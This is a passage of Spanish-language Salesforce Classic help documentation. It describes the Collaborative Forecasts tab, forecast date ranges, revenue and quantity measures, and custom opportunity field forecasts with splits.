







### CONSULTE TAMBIÉN

<span id="page-1494-0"></span>[Descripción general de pronósticos de colaboración](#page-1487-0) [Descripción general de la ficha Pronósticos](#page-1494-0)

## Descripción general de la ficha Pronósticos

Nota: Esta información se aplica a Pronósticos de colaboración y no a [Pronósticos](#page-1524-0)  $\boldsymbol{\sigma}$ [personalizables](#page-1524-0).

Utilice la ficha Pronósticos de colaboración para ver y actualizar pronósticos. Una sección de la página muestra información de pronóstico y la otra muestra oportunidades asociadas.

Sugerencia: Para obtener la mejor experiencia con el uso de Pronósticos de colaboración, mantenga su ventana en el tamaño de 1024 píxeles o superior.

Aquí puede realizar estas tareas.

#### Mostrar selecciones

- **•** [Ver u ocultar datos de presupuesto y logros de cuota.](#page-1504-0)
- **•** Si se activa más de una divisa, [cambie la divisa de visualización de pronósticos](#page-1514-0).
- **•** Si su organización tiene más de un tipo de pronóstico activado, seleccione cual de ellos ver haciendo clic en el nombre del pronóstico mostrado actualmente en la parte inferior derecha de la ficha Pronósticos y seleccionando uno diferente de menú.
- **•** [Cambie la visualización de rango de fechas de pronóstico individual](#page-1496-0) haciendo clic en **Modificar**.
- **•** [Actualizar pronósticos](#page-1515-0) haciendo clic en **Actualizar**.
- **•** Visualice información sobre los pronósticos de los subordinados de primer nivel correspondientes a un mes concreto haciendo clic en  $\leftarrow$  junto al nombre del mes.
- **•** Si su organización tiene un tipo de pronóstico por familia de productos habilitado, visualice el desglose de la familia de productos de un pronóstico de un subordinado de primer nivel haciendo clic en  $\leftarrow$  junto al nombre del subordinado.
- **•** Si su organización tiene Chatter activado y usted es un gestor de pronósticos, pase el ratón sobre el nombre de un subordinado y, a continuación, haga clic en Chatee ahora para mostrar opciones de Chatter como Seguir o Enviar un menaje.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional Edition** (sin pronósticos de divisiones de oportunidad o campo personalizado), **Enterprise Edition**, **Performance Edition**,

**Unlimited Edition** y **Developer Edition**

- Oculte detalles de un mes concreto haciendo clic en  $\blacksquare$  junto al nombre del mes.
- **•** Ver los detalles sobre los pronósticos de un subordinado pasando el ratón sobre la fila y haciendo clic en **Detalles>>**.
- **•** [Visualice los pronósticos de los usuarios que están por debajo de usted en la jerarquía de pronósticos y desplácese por la jerarquía](#page-1506-0) haciendo clic en **Saltar a...**.
- **•** Para mostrar u ocultar filas de pronóstico en las que todos los valores sean cero, haga clic en **Opciones de visualización** > **Mostrar filas con todos los valores cero**.

### Ajustes

- **•** [Ajustar el pronóstico de un subordinado](#page-1510-0) pasando el ratón sobre un importe y haciendo clic en . Si su organización tiene un tipo de pronóstico por familia de productos, realice ajustes en importes de familias de productos individuales en lugar de en el total del subordinado.
- **•** [Ver información sobre los ajustes que ha realizado](#page-1506-1) pasando el ratón sobre un importe que contenga <sup>o</sup> junto a él.
- **•** [Ver información de ajustes que han realizado sus subordinados](#page-1506-1) pasando el ratón sobre un importe que contenga .

## **Oportunidades**

- **•** [Visualice las oportunidades correspondientes a una persona, mes concreto o margen de meses](#page-1512-0) haciendo clic en una etiqueta de fila; las oportunidades aparecerán en la sección inferior de la página.
- **•** [Visualice las oportunidades de un elemento o categoría de pronóstico específico](#page-1512-0) haciendo clic en un importe de pronóstico de la tabla.
- **•** [Ocultar el tablero de oportunidades](#page-1512-0) en la página Pronósticos de colaboración haciendo clic en **Ocultar**.
- **•** [Mostrar el tablero de oportunidades](#page-1512-0) en la página Pronósticos de colaboración haciendo clic en **Mostrar**.
- **•** [Ajustar la altura del tablero de oportunidades](#page-1512-0) pasando el ratón sobre la barra de separación.
- **•** [Ordenar las oportunidades del tablero](#page-1512-0) haciendo clic en el encabezado de una columna.
- **•** Ver los detalles de una oportunidad haciendo clic en su nombre.
- **•** [Modificar una oportunidad en el tablero de oportunidades](#page-1513-0) haciendo clic en **Modificar**.
- **•** Ver los detalles de la cuenta de una oportunidad haciendo clic en el nombre de la cuenta en el tablero de oportunidades.
- **•** Ver el perfil del propietario de la oportunidad haciendo clic en el nombre del propietario en el tablero de oportunidades.

Nota: Debido al formato y la cantidad de información mostrada en la tabla de acumulación de pronósticos, puede que le resulte difícil trabajar con pronósticos en navegadores móviles.

### CONSULTE TAMBIÉN

[Descripción general de pronósticos de colaboración](#page-1487-0) [Mejores prácticas de los pronósticos](#page-1518-0)

# <span id="page-1496-1"></span>Comprensión de las pronósticos mensuales y trimestrales

Nota: Esta información se aplica a Pronósticos de colaboración y no a [Pronósticos](#page-1524-0) [personalizables](#page-1524-0).

En función de la configuración de periodo de Pronósticos de colaboración de su organización, puede realizar pronósticos en intervalos mensuales o trimestrales. Puede realizar pronósticos de hasta 12 meses u 8 trimestres en el futuro o el pasado. Si su margen de pronóstico incluye el trimestre o mes actual, la página Pronósticos muestra el mes o el trimestre actual de forma predeterminada. Si no, se selecciona el primer mes o trimestre del margen de forma predeterminada. Si su organización usa pronósticos mensuales o trimestrales, los gestores de pronósticos pueden usar cuotas y realizar ajustes a sus pronósticos subordinados. Los periodos de cuotas y ajustes se basan en los ajustes de periodos.

#### CONSULTE TAMBIÉN

[Cambio de su margen de la fecha de pronóstico](#page-1496-0) [Descripción general de pronósticos de colaboración](#page-1487-0) [Descripción general de la ficha Pronósticos](#page-1494-0)

# <span id="page-1496-0"></span>Cambio de su margen de la fecha de pronóstico

Nota: Esta información se aplica a Pronósticos de colaboración y no a [Pronósticos](#page-1524-0) [personalizables](#page-1524-0).

La tabla de acumulación de Pronósticos de colaboración muestra las cantidades de los pronósticos para meses o trimestres específicos o un margen de meses o trimestres, en función de su configuración de Pronósticos de colaboración. Cuando su administrador establece Pronósticos de colaboración para su organización, se selecciona un intervalo de fecha de pronóstico predeterminado. Por ejemplo, el valor predeterminado de su organización puede ser de tres meses en el futuro. Puede utilizar este valor predeterminado o cambiar el intervalo de fecha que aparece para su propio pronóstico. Para cambiar su intervalo de fecha de pronóstico:

- **1.** Haga clic en la ficha Pronósticos.
- **2.** Haga clic en **Modificar** en la tabla de acumulación.
- **3.** En Margen de pronóstico, utilice las listas desplegables para seleccionar un periodo de inicio y finalización.
- **4.** Haga clic en **Guardar**.
	- Ejemplo: El margen que seleccione es relativo al mes o trimestre actual. Por ejemplo, en enero puede seleccionar enero como mes de inicio y abril como mes de finalización. En febrero, el margen de fecha mostrado es febrero a mayo y así sucesivamente. Se mantendrá su selección del intervalo de fecha hasta que elija otro.

#### CONSULTE TAMBIÉN

[Comprensión de las pronósticos mensuales y trimestrales](#page-1496-1) [Descripción general de pronósticos de colaboración](#page-1487-0) [Descripción general de la ficha Pronósticos](#page-1494-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional Edition** (sin pronósticos de divisiones de oportunidad o campo personalizado), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Professional Edition** (sin pronósticos de divisiones de oportunidad o campo personalizado), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para usar los pronósticos:

**•** "Permitir realización de pronósticos"

# <span id="page-1497-0"></span>Concepto de medidas de pronósticos de ingresos y cantidad

Nota: Esta información se aplica a Pronósticos de colaboración y no a [Pronósticos](#page-1524-0) [personalizables](#page-1524-0).

Los pronósticos pueden calcularse basándose en los ingresos o la cantidad. Un pronóstico de oportunidad-cantidad se acumula basándose en el campo Cantidad de la oportunidad mientras que los pronósticos de oportunidad-ingresos se acumulan basándose en el campo Importe de la oportunidad. Para pronósticos de divisiones de oportunidad-ingresos, la acumulación se basa en el campo Importe de la oportunidad y el porcentaje de división asignado al representante de ventas. Para los pronósticos de campo de oportunidades personalizado, la acumulación se basa en el importe del campo personalizado. Para los pronósticos de familias de productos-ingresos, la acumulación se basa en la suma del campo Precio total de todas las partidas de oportunidades en esa familia de productos, mientras que los pronósticos de familia de productos-cantidad se acumulan basándose en el campo Cantidad de todas las partidas de oportunidades de esa familia de productos. Para las oportunidades sin elementos de partidas de oportunidades o con partidas que no tengan especificada ninguna familia de productos, los totales se reflejan en la fila Productos no categorizados de la página Pronósticos.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional Edition** (sin pronósticos de divisiones de oportunidad o campo personalizado), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Por ejemplo:

- **•** Un gestor de ventas podría necesitar realizar pronósticos utilizando ingresos porque el vicepresidente de ventas establece importes de cuota en dólares americanos.
- **•** Un representante de ventas podría necesitar realizar pronósticos utilizando cantidad debido a un incentivo por ventas de 10.000 unidades de un producto promocional.

Si desea realizar pronósticos de Ingresos y Cantidad para la misma fuente de datos, como Oportunidades o Familias de productos, su administrador puede crear un tipo de pronóstico para cada una y puede alternar entre ellas en la ficha Pronósticos.

Puede ajustar los importes de pronóstico en cada uno de esos pronósticos. Sin embargo, los ajustes realizados en el pronóstico basado en oportunidad-ingresos no aparecen como ajustes en ningún otro tipo de pronóstico. Por lo tanto, si ajusta un importe en un pronóstico de oportunidad-ingresos de 100.000 \$ a 90.000 \$ y luego cambia su vista de pronóstico, no verá un valor de ajuste equivalente en el pronóstico oportunidad-cantidad. Si vuelve a cambiar la vista de pronóstico a pronóstico de oportunidad-ingresos, volverá a ver su ajuste de 90.000 \$.

#### CONSULTE TAMBIÉN

[Cambio entre pronósticos de ingresos y cantidad](#page-1498-0) [Descripción general de pronósticos de colaboración](#page-1487-0) [Descripción general de la ficha Pronósticos](#page-1494-0)

[Trabajo con varias divisas en las pronósticos](#page-1514-0)

# <span id="page-1498-0"></span>Cambio entre pronósticos de ingresos y cantidad

Nota: Esta información se aplica a Pronósticos de colaboración y no a [Pronósticos](#page-1524-0) [personalizables](#page-1524-0).

Los pronósticos pueden calcularse basándose en los ingresos o la cantidad. Un pronóstico de oportunidad-cantidad se acumula basándose en el campo Cantidad de la oportunidad mientras que los pronósticos de oportunidad-ingresos se acumulan basándose en el campo Importe de la oportunidad. Para pronósticos de divisiones de oportunidad-ingresos, la acumulación se basa en el campo Importe de la oportunidad y el porcentaje de división asignado al representante de ventas. Para los pronósticos de campo de oportunidades personalizado, la acumulación se basa en el importe del campo personalizado. Para los pronósticos de familias de productos-ingresos, la acumulación se basa en la suma del campo Precio total de todas las partidas de oportunidades en esa familia de productos, mientras que los pronósticos de familia de productos-cantidad se acumulan basándose en el campo Cantidad de todas las partidas de oportunidades de esa familia de productos. Para las oportunidades sin elementos de partidas de oportunidades o con partidas que no tengan especificada ninguna familia de productos, los totales se reflejan en la fila Productos no categorizados de la página Pronósticos.

Si su organización tiene ambos tipos de pronósticos habilitados, puede seleccionar el tipo que desea utilizar en sus pronósticos. Para cambiar entre ingresos y cantidad:

- **1.** Haga clic en junto a Nombre de pronóstico en Tipo de divisa o Unidades.
- **2.** Seleccione Ingresos o Cantidad (Unidades).
- **3.** Si selecciona Ingresos y su organización tiene varias divisas activadas, también puede seleccionar su divisa de visualización. En Divisa, haga clic en **Cambiar divisa**. Se abrirá un cuadro de selección de divisas para seleccionar una divisa de visualización del pronóstico.
	- Nota: Puede ajustar los importes de pronóstico en cada una de esos pronósticos. Sin embargo, los ajustes realizados en el pronóstico basada en oportunidad-ingresos no aparecen como ajustes en ningún otro tipo de pronóstico. Por lo tanto, si ajusta un importe en un pronóstico de oportunidad-ingresos de 100.000 \$ a 90.000 \$ y luego cambia su vista de pronóstico, no verá un valor de ajuste equivalente en el pronóstico oportunidad-cantidad. Si vuelve a cambiar la vista de pronóstico a pronóstico de oportunidad-ingresos, volverá a ver su ajuste de 90.000 \$.

#### CONSULTE TAMBIÉN

[Concepto de medidas de pronósticos de ingresos y cantidad](#page-1497-0) [Descripción general de pronósticos de colaboración](#page-1487-0) [Descripción general de la ficha Pronósticos](#page-1494-0) [Trabajo con varias divisas en las pronósticos](#page-1514-0) [Descripción general del ajuste de pronósticos](#page-1506-1)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional Edition** (sin pronósticos de divisiones de oportunidad o campo personalizado), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para usar los pronósticos:

**•** "Permitir realización de pronósticos"

## Descripción general de pronósticos de campo de oportunidades personalizado

Realice un seguimiento y prediga ingresos más allá del campo Importe de oportunidades estándar.

Nota: Esta información se aplica a Pronósticos de colaboración y no a [Pronósticos](#page-1524-0) [personalizables](#page-1524-0).

Tanto usted como sus equipos de ventas pueden realizar pronósticos en campos de divisa personalizados en oportunidades. Por ejemplo, sus equipos de ventas podrían utilizar un campo personalizado como Margen, Ingresos de repetición mensual, Valor de contrato anual o cualquier otro campo de divisa que requiera su organización. Su administrador puede configurar pronósticos fácilmente basándose en cualquiera de estos campos personalizados, cuyos responsables de ventas pueden luego visualizar en la ficha Pronósticos como cualquier otro pronóstico.

EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Performance Edition**, **Unlimited Edition**, **Enterprise Edition** y **Developer Edition**

Si utiliza divisiones de oportunidad con su campo personalizado, su pronóstico incorpora esas divisiones. Puede utilizar un pronóstico de campo personalizado por sí sola o con otros pronósticos, como un pronóstico de oportunidad-ingresos basándose en el campo Importe de oportunidades. Además de los campos de divisa personalizados, su administrador puede también configurar un pronóstico para el campo estándar Ingresos previstos.

Nota: Si el gestor de pronósticos o representante de ventas que visualiza el pronóstico no tiene acceso al campo de oportunidades personalizado, pueden ver importes de pronósticos pero no pueden ver ninguno de los valores de campo personalizado en la lista de oportunidades.

## Pronósticos en el valor de contrato anual: Un pronóstico de campo personalizado sencillo

Aquí podemos ver una oportunidad propiedad de la representante de ventas Anna Bressan. La organización de Anna tiene muchas negociaciones de muchos años por lo que utilizan un campo Valor de contrato anual personalizado para realizar un seguimiento de los ingresos recibidos de la negociación cada año.



- **1.** Anna posee esta oportunidad.
- **2.** Este es el campo Valor de contrato anual personalizado.

El campo Valor de contrato anual en todas las oportunidades de Anna se acumula en su pronóstico Valor de contrato anual que aparece en la ficha Pronósticos junto con cualquier otro pronóstico configurado en su organización.



**1.** Esta es el pronóstico Valor de contrato anual para Anna.

**2.** Este pronóstico tiene el mismo nombre que el campo personalizado.

**3.** El importe previsto es el valor del campo Valor de contrato anual que se acumula en el pronóstico de Anna.

**4.** Este es el importe previsto del campo Valor de contrato anual en Acme de Anna: Oportunidad Asistencia técnica Premium.

 $\mathbb{Z}$ Nota: Para activar el pronóstico de campo personalizado, su administrador debe también activar divisiones de oportunidad para el campo personalizado. Sin embargo, el propietario de la oportunidad recibe automáticamente una división del 100% para el campo, por lo que si su organización no piensa utilizar divisiones con el campo, la acumulación es la misma si no hay divisiones.

## Un pronóstico de campo personalizado con divisiones de oportunidad

Si utiliza divisiones de oportunidad en su campo personalizado, su pronóstico de campo personalizado acumula esas divisiones. Por ejemplo, aquí podemos ver que la representante de ventas Anna posee una oportunidad que incluye una división personalizada en el campo Valor de contrato anual para Kevin, un ingeniero de ventas responsable del aumento del Valor de contrato anual para la compañía. En este caso, la división del 25% de Kevin se acumulará en su pronóstico de Valor de contrato anual.

